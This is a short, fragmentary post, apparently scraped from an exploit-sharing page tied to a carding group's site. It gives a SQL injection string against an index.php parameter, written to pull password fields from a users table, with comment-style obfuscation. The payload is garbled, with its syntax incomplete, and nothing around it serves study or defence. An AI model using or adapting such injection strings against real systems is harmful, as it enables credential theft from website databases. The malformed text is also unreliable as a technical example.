
Exploit :server/patch/index.php?me
select//**//users/2,3,4,5/password
##################################
# www.yogyacarderlink.web.id

Tags:
Databases